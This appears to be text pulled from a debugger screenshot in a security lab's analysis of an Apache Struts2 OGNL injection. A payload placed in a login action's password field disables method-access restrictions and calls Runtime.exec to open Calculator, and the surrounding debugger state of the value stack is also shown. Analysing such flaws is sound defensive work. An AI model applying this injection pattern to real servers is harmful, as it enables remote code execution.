 (#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false),
#_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true), @java.lang
.Runtime@getRuntime().exec('open -a Calculator'))(meh)
newStack = {OgnlValueStack@3334}
root = {CompoundRoot@3396} size = 2
0 = {LoginAction@3329}
username = null
password = "(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false)... 查看
validationAware = {ValidationAwareSupport@3424}
textProvider = null
container = {ContainerImpl@3425}
1 = {DefaultTextProvider@3422}
安恒信息安全研究院
context = {OgnlContext@3397} size = 7